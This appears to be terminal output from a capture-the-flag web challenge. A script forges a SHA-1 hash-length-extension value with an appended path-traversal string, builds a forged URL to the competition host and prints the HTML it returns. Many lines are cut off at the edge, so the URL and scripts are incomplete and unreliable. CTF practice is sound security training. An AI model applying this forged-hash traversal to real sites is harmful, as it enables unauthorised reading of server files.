 ┌──(kali㉿kali)-[~/…/rc18finals/web/journey_through_hashland/hash_extender]
└─$ ./create_links2.sh "destinations" ad5d4df55398c7017ec5151c027438ebc6b8c9db "../../../../../././../../var/www/html/flights"
[*] new hash:  2695e0ed4524dc36c7e2fedc39755e870e9267d9
New url: [*] https://globe-express-finals.pwndemanila.ph/get.php?page=ZGVzdGluYXRpb25zLnBocIAAAAAAAAAAAAAAAAAAAAAAYAuLi8uLi8uLi8uLi8uLi8uLy4uLy4uL3Zhci93d3
9267d9
<!DOCTYPE html>
<html>
<head>
  <script type="text/javascript">
    window.location.href = "http://www.google.com/travel/flights";
  </script>
</head>
<body>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$par
r a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendC
}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border=
ld(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onready
tion(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>